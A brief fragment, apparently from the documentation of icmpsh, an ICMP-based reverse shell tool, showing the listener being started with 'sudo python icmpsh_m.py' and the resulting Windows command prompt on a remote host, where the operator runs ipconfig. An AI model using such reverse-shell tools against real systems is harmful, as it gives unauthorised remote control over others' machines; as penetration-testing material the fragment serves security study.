 $sudo python icmpsh_m.py
Microsoft Windows [Version 6.0.6002]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd %temp%
cd %temp%
C:\Users\SQLMAS~1\AppData\Local\Temp>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 5:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.0.1.25
   Subnet Mask . . . . . . . . . . . : 255.255.252.0
   Default Gateway . . . . . . . . . : 10.0.1.1